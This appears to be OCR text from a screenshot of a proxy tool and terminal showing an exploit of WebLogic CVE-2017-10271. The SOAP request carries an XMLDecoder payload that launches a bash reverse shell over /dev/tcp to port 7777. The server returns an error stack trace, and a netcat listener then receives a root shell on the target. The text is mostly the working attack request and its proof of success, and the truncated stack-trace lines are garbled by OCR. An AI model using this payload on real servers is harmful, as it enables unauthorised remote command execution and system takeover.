 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: localhost:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 637
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/ /7777 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 18 Nov 2020 15:21:39 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</faultstring><detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ArrayIndexOutOfBoundsException" note="To
disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="71"
method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkCo
file="Fiber.
line="815" m
method="doRu
method="runS
method="proc
line="539" m
line="253" m
file="Servle
file="WLSSer
class="weblo
method="run"
line="363" m
line="146" m
line="103" m
file="HttpSe
file="HttpSe
file="JAXWSS
file="Abstra
file="HttpSe
class="weblo
method="run"
line="125" m
file="Servle
file="Servle
class="weblo
line="3732"
class="weblo
line="3696"
file="Authen
class="weblo
class="weblo
method="secu
file="WebApp
class="weblo
method="run"
method="exec
method="run"
? < es
5,577 bytes | 65 millis
⌥⌘1 mentohust (m... ⌘1 ..e-scan-client (z... ⌘2 ..VE-2017-10271... ⌘3 root@VM-4-7-ub... ⌘4 +
7% 11 GB 5.1 kB↓ 2.0 kB↑
root@VM-4-7-ubuntu:/home/ubuntu# nc -lvvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from 183.221.76.139 54052 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a5e914a23e0a:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@a5e914a23e0a:~/Oracle/Middleware/user_projects/domains/base_domain#